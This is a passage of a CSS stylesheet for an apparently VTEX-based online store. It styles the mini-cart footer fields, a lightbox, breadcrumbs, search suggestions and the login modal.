  border-radius: 0;
  border: none;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 10px;
  border-radius: 20px;
  outline: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep #modal-frete {
  display: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado {
  display: none;
  font-size: 10px;
  margin-bottom: 5px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado-excluir {
  position: absolute;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
  z-index: 999;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado-excluir:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado-excluir:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor__frase {
  display: inline-block;
  width: 45%;
  float: left;
  font-size: 12px;
  line-height: 25px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor {
  position: relative;
  display: inline-block;
  width: 55%;
  float: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__nomeVendedor {
  font-size: 10px;
  padding-right: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__excluirVendedor {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
  z-index: 999;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__excluirVendedor:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__excluirVendedor:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor input {
  width: 100%;
  height: 25px;
  border: 1px solid #a0a0a0;
  padding: 0 30px 0 5px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  font-size: 10px;
  outline: none;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor button {
  position: absolute;
  background: #E30613;
  border-radius: 8px;
  width: 70px;
  height: 25px;
  border-radius: 0;
  border: none;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 10px;
  outline: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom__frase {
  display: inline-block;
  width: 45%;
  float: left;
  font-size: 12px;
  line-height: 25px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom__valor {
  display: none;
  font-size: 10px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom {
  position: relative;
  display: inline-block;
  width: 55%;
  float: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom input {
  width: 100%;
  height: 25px;
  border: 1px solid #a0a0a0;
  padding: 0 30px 0 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  font-size: 10px;
  outline: none;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 20px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom button {
  position: absolute;
  background: #E30613;
  width: 70px;
  height: 25px;
  border-radius: 0;
  border: none;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 10px;
  border-radius: 20px;
  outline: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-txtCupom {
  font-size: 10px;
  text-align: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-excluirCupom {
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
  z-index: 999;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-excluirCupom:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-excluirCupom:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}

@media (max-width: 767.98px) {
  #minicartLateral {
    position: fixed;
    z-index: 9999999999;
  }
  #minicartLateral:after {
    content: "";
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 9;
  }
  .minicart-is-open #minicartLateral:after {
    opacity: 1;
    visibility: visible;
  }
  #minicartLateral .minicart-info {
    z-index: 999;
    width: calc(100% - 40px);
    overflow-y: auto;
    right: -100vw;
    -webkit-overflow-scrolling: touch;
  }
  #minicartLateral .minicart-header {
    position: sticky;
    z-index: 99;
    padding: 15px 20px 15px;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
  }
  #minicartLateral .minicart-header__titulo {
    margin-bottom: 0;
  }
  #minicartLateral .minicart-footer {
    position: relative;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__frase {
    font-size: 10px;
    padding-right: 15px;
    line-height: 12px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep-freteCalculado {
    font-size: 9px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep #modal-frete {
    display: none;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado {
    font-size: 9px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoVendedor__frase {
    font-size: 10px;
    padding-right: 15px;
    line-height: 12px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__nomeVendedor {
    font-size: 9px;
    padding-right: 15px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom__frase {
    font-size: 10px;
    padding-right: 15px;
    line-height: 12px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom__valor {
    display: none;
    font-size: 9px;
  }
  #minicartLateral .minicart-footer__infoCheckout-blocoCupom-formCupom__preenchido-txtCupom {
    font-size: 10px;
    text-align: right;
  }
}
.base-lightbox--wrapper {
  position: fixed;
  z-index: 9999999999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  overflow: auto;
  text-align: center;
  -webkit-overflow-scrolling: touch;
  padding: 10px 10px 0;
  background: rgba(0, 0, 0, 0.4);
}
.base-lightbox--wrapper:after {
  content: "";
  display: inline-block;
  height: 100%;
  margin-left: -0.05em;
  vertical-align: middle;
}
.base-lightbox--content {
  display: inline-block;
  position: relative;
  outline: 0;
  -moz-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
          text-size-adjust: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 90%;
  margin-bottom: 10px;
  /* -webkit-transform: translate3d(0,0,0); */
  /* transform: translate3d(0,0,0); */
  color: #2b2e38;
  background: #fff;
  max-width: 560px;
  margin: 0 auto;
  vertical-align: middle;
  border-radius: 0;
}
.base-lightbox--content--close {
  display: block;
  position: absolute;
  background: #000;
  padding: 9px;
  border-radius: 0;
  font-size: 0;
  top: -20px;
  right: -15px;
  cursor: pointer;
  outline: none;
}
.base-lightbox--content--close:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -26px 0;
  height: 10px;
  width: 10px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .base-lightbox--content--close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -232px;
  }
}
.base-lightbox--content--body {
  background: #fff;
  padding: 36px 80px 49px;
  text-align: center;
  border-radius: 4px;
  max-height: 90vh;
  overflow-y: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.base-lightbox--content--body h3 {
  color: #212529;
  text-align: center;
  font-weight: 700;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 30px;
  letter-spacing: 1.3px;
  padding: 0 0 6px;
}
.base-lightbox--content--body span {
  color: #212529;
  text-align: center;
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 30px;
  letter-spacing: 1.3px;
  padding: 0 0 6px;
}
.base-lightbox--content--body p {
  display: block;
  margin: 0 auto;
  text-align: center;
  color: #343a40;
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
  line-height: 21px;
  padding: 0 0 20px;
  margin-top: 15px;
  max-width: 80%;
}
.base-lightbox--content--body form > ul {
  padding: 0 0 4px;
}
.base-lightbox--content--body form > ul > li {
  position: relative;
  display: block;
  padding: 0 0 20px;
}
.base-lightbox--content--body form > ul > li label.error {
  position: absolute;
  left: 0;
  bottom: 5px;
  font-size: 11px;
  text-transform: initial;
  text-align: left;
  color: #D30C1F;
}
.base-lightbox--content--body form button {
  width: 180px;
}
.base-lightbox--content--body.success {
  padding: 90px 80px 50px;
}
.base-lightbox--content--body.success p {
  padding: 20px 15px 80px;
}
.base-lightbox--content--body.success a {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  font-size: 13px;
  line-height: 47px;
  height: 47px;
  background: #000;
  font-family: "IBM Plex Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
  border-radius: 5px;
  width: 180px;
  border: none;
  margin: 0 auto;
  color: #fff;
  letter-spacing: 1.1px;
}

@media (max-width: 768px) {
  .base-lightbox--content--body {
    padding: 40px 20px 30px 20px;
  }
  .base-lightbox--content--body h3 {
    font-size: 16px;
    padding: 0;
  }
  .base-lightbox--content--body span {
    font-size: 16px;
    padding: 0;
  }
  .base-lightbox--content--body p {
    font-size: 11px;
    max-width: 100%;
    line-height: 15px;
  }
  .base-lightbox--content--body form > ul > li {
    padding-bottom: 15px;
  }
  .base-lightbox--content--body form > ul > li input {
    height: 38px;
  }
}
.bread-crumb ul li {
  display: inline-block;
}
.bread-crumb ul li:before {
  content: '-';
  margin: 10px;
  color: #AAAAAA;
  font-size: 14px;
  vertical-align: middle;
}
.bread-crumb ul li strong {
  display: inline-block;
}
.bread-crumb ul li:first-of-type:before {
  display: none;
}
.bread-crumb ul li:first-of-type a {
  color: #AAAAAA;
  font-size: 0;
}
.bread-crumb ul li:first-of-type a:before {
  display: none;
}
.bread-crumb ul li:first-of-type a:after {
  content: 'Home';
  font-size: 14px;
}
.bread-crumb ul li a {
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  color: #AAAAAA;
}
.bread-crumb ul li.last a {
  color: #000;
}

@media (max-width: 991.98px) {
  .bread-crumb ul li {
    display: inline-block;
  }
  .bread-crumb ul li:before {
    content: '-';
    margin: 5px;
    color: #AAAAAA;
    font-size: 11px;
    vertical-align: middle;
  }
  .bread-crumb ul li strong {
    display: inline-block;
  }
  .bread-crumb ul li:first-of-type:before {
    display: none;
  }
  .bread-crumb ul li:first-of-type a {
    color: #AAAAAA;
    font-size: 0;
  }
  .bread-crumb ul li:first-of-type a:before {
    display: none;
  }
  .bread-crumb ul li:first-of-type a:after {
    content: 'Home';
    font-size: 11px;
  }
  .bread-crumb ul li a {
    display: inline-block;
    text-decoration: none;
    font-size: 11px;
    font-family: "IBM Plex Sans", sans-serif;
    font-weight: 300;
    color: #AAAAAA;
  }
  .bread-crumb ul li.last a {
    color: #000;
  }
}
.busca,
.ui-autocomplete {
  display: none !important;
}

/*
Search
*/
.search-box {
  position: relative;
}
.search-box-api {
  display: block !important;
}
.search-box-api .search__form {
  position: relative;
}
.search-box-api .search__input {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.search-box-api .search__submit {
  position: absolute;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  border: none;
  right: 25px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  vertical-align: middle;
  background-color: transparent;
  font-size: 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -65px;
  height: 15px;
  width: 15px;
  cursor: pointer;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .search-box-api .search__submit {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1408px;
  }
}
.search-box-api .search__target {
  display: none;
  position: absolute;
  width: 400px;
  z-index: 99999999 !important;
  border-radius: 16px;
  background: #fff;
  width: 100%;
  top: 50px !important;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}
.search-box-api .search__target--term {
  display: block;
  padding: 15px 20px 0 20px;
  font-size: 14px;
  font-size: 0.875rem;
  color: #939393;
  text-align: left;
}
.search-box-api .search__target--term span {
  display: inline-block;
  border-bottom: 1px solid #eaeaea;
  width: 100%;
  padding-bottom: 15px;
}
@media (max-width: 991.98px) {
  .search-box-api .search__target--term {
    font-size: 12px;
    font-size: 0.75rem;
  }
}
.search-box-api .search__target .search-suggestion {
  text-align: left;
  padding: 0 20px 10px;
}
.search-box-api .search__target .search-suggestion > strong {
  display: block;
  color: #E30613;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
  margin: 10px 0  20px;
}
.search-box-api .search__target .search-suggestion ul {
  list-style: none;
  display: block;
}
.search-box-api .search__target .search-suggestion ul li a {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #000;
  padding: 10px 0;
  text-decoration: none;
}
.search-box-api .search__target .search-suggestion ul li a:hover {
  color: #E30613;
}
.search-box-api .search__target--view-all {
  display: inline-block;
  width: 100%;
  margin-bottom: 30px;
  text-align: center;
  color: #212529;
  font-size: 12px;
}
.search-box-api .search__target__list {
  list-style: none;
  max-height: 400px;
  overflow: auto;
}
.search-box-api .search__target__link {
  position: relative;
  display: inline-block;
  width: 100%;
  position: relative;
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 25px;
  font-family: "IBM Plex Sans", sans-serif;
  cursor: pointer;
  text-decoration: none;
}
.search-box-api .search__target__link img {
  position: relative;
  left: 0;
  top: 0;
  width: 100%;
  max-width: 97px;
  height: auto;
  background: #fff;
  vertical-align: middle;
  float: left;
}
.search-box-api .search__target__link img + span {
  position: absolute;
  width: calc(100% - 112px);
  top: 50%;
  left: 112px;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.search-box-api .search__target__item {
  position: relative;
  padding: 10px 20px;
  text-align: left;
}
.search-box-api .search__target__item:last-of-type:after {
  display: none;
}
.search-box-api .search__target__item:after {
  content: "";
  position: absolute;
  bottom: 0;
  width: calc(100% - 30px);
  display: block;
}

@media (max-width: 991.98px) {
  .search-box {
    overflow: initial !important;
  }

  .search-box-api .search__target {
    width: 100% !important;
    margin-top: 10px !important;
  }
  .search-box-api .search__target__item {
    padding: 10px;
  }
  .search-box-api .search__target__link {
    position: relative;
  }
  .search-box-api .search__target__link img + span {
    position: absolute;
    width: calc(100% - 60px);
    top: 50%;
    left: 60px;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }
  .search-box-api .search__input {
    border: none;
  }
  .search-box-api .search__input:focus {
    border: none;
  }
}
.vtexIdUI .vtexIdUI-page-inactive {
  display: none;
  -webkit-transform: none !important;
          transform: none !important;
  opacity: 0 !important;
  visibility: hidden;
}
.vtexIdUI .vtexIdUI-page-inactive.vtexIdUI-enter-right, .vtexIdUI .vtexIdUI-page-inactive.vtexIdUI-enter-left {
  opacity: 0 !important;
}

.vtexIdUI .vtexIdUI-page-active {
  display: block;
  z-index: 999;
  opacity: 1 !important;
  visibility: visible;
}
.vtexIdUI .vtexIdUI-page-active.vtexIdUI-leave-right, .vtexIdUI .vtexIdUI-page-active.vtexIdUI-leave-left {
  opacity: 0 !important;
}

.vtexIdUI .vtexIdUI-enter-right {
  z-index: 999;
  opacity: 1 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: visible;
}

.vtexIdUI .vtexIdUI-leave-right {
  z-index: 99;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: hidden;
}

.vtexIdUI .vtexIdUI-enter-left {
  z-index: 999;
  opacity: 1 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: visible;
}

.vtexIdUI .vtexIdUI-leave-left {
  z-index: 99;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation: none !important;
          animation: none !important;
  visibility: hidden;
}

.vtexIdUI .vtexIdUI-page-inactive {
  -webkit-transform: none !important;
          transform: none !important;
  opacity: 0 !important;
}

.vtexIdUI .vtexIdUI-page-active {
  -webkit-transform: none !important;
          transform: none !important;
  opacity: 1 !important;
}

#vtexIdContainer {
  position: fixed !important;
  z-index: 9999999999 !important;
  background: rgba(0, 0, 0, 0.7);
}
#vtexIdContainer .vtexIdUI {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  top: calc(50% + 45px);
  margin-left: 0;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 560px;
  max-width: calc(100% - 30px);
  overflow: initial !important;
  border-radius: 0;
  border-radius: 16px;
  -webkit-box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
}
#vtexIdContainer .vtexIdUI:before {
  content: "";
  position: absolute;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  left: 50%;
  top: -90px;
  margin: 0 auto 30px;
}
#vtexIdContainer .vtexIdUI .vtexid-icon-lock.bottom-icon {
  display: none;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-auth-code .vtexIdUI-code-field {
  margin: 15px auto;
  width: 60%;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-auth-code input {
  font-size: 32px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page {
  /*
  Header
   */
  /*
  Body
   */
  /*
  Footer
   */
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page form {
  padding-bottom: 60px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header {
  position: relative;
  background: transparent;
  border: none;
  text-align: center;
  padding: 60px 50px 35px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header .close {
  display: block !important;
  background: #E30613;
  padding: 12px 9px;
  border-radius: 0;
  font-size: 0;
  top: -20px;
  right: -15px;
  cursor: pointer;
  outline: none;
  border-radius: 100%;
  border-radius: 100%;
  width: 40px;
  height: 40px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header .close:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -8px -32px;
  height: 14px;
  width: 14px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header .close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -811px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header h4 {
  margin: 0;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header h4 span {
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  color: #000;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body {
  padding: 0 85px 60px;
  background: transparent;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li {
  position: relative;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button {
  background-image: none;
  border-radius: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-align: left;
  padding-left: 45px;
  padding-right: 11px;
  font-weight: 700;
  text-align: center;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn {
  border: 1px solid #E30613;
  background: #fff;
  color: #E30613;
  border-radius: 30px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn span {
  color: #E30613;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -46px -172px;
  height: 21px;
  width: 22px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -899px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn {
  border: 1px solid #E30613;
  background: #E30613;
  border-radius: 30px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn span {
  color: #fff;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -47px -32px;
  height: 15px;
  width: 19px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -830px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook {
  border: 1px solid #00479d;
  background: #00479d;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook span {
  color: #fff;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -22px -32px;
  height: 20px;
  width: 12px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -850px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus {
  border: 1px solid #e43d30;
  background: #e43d30;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus span {
  color: #fff;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -58px -133px;
  height: 20px;
  width: 20px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -875px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button span {
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-size: 14px;
  text-align: left;
  text-shadow: none;
  font-weight: 400;
}
@media (max-width: 768px) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button span {
    font-size: 10px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button i {
  display: none;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-footer {
  background: transparent;
  border: none;
  padding: 0 85px;
  margin-top: 30px;
}
#vtexIdContainer .vtexIdUI input[type="text"],
#vtexIdContainer .vtexIdUI input[type="password"],
#vtexIdContainer .vtexIdUI input[type="email"] {
  background: #EFEFEF;
  border-radius: 30px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  padding: 0 15px;
  height: 45px;
  line-height: 45px;
}
#vtexIdContainer .vtexIdUI .vtexId-link,
#vtexIdContainer .vtexIdUI a {
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
}
#vtexIdContainer .vtexIdUI .btn-success {
  border-radius: 30px;
  background: #E30613;
  font-family: "IBM Plex Sans", sans-serif;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border: none;
  text-shadow: none;
}
#vtexIdContainer .vtexid-password-requirements ul {
  margin: 10px 0 0;
}

@media (max-width: 767px) {
  #vtexIdContainer .vtexIdUI {
    max-width: calc(100% - 40px);
  }
  #vtexIdContainer .vtexIdUI:before {
    -webkit-transform: scale(0.8) translate(-60%, 0);
            transform: scale(0.8) translate(-60%, 0);
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header {
    padding: 30px 50px 20px;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body {
    padding: 10px;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button {
    padding: 9px 9px 9px 35px;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button:after {
    left: 20px !important;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-footer {
    padding: 0 10px;
  }
}
.institucional__menu ul {
  list-style: none;
}
.institucional__menu ul li a {
  position: relative;
  display: inline-block;
  height: 47px;
  width: 100%;
  line-height: 47px;
  text-decoration: none;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-size: 12px;
  border-radius: 9;
  text-transform: uppercase;
  border: 1px solid #000;
  margin-bottom: 10px;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  background-color: transparent;
}
.institucional__menu ul li a.active, .institucional__menu ul li a:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}
.institucional__menu ul li a.active:after, .institucional__menu ul li a:hover:after {
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -4px;
  content: '';
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
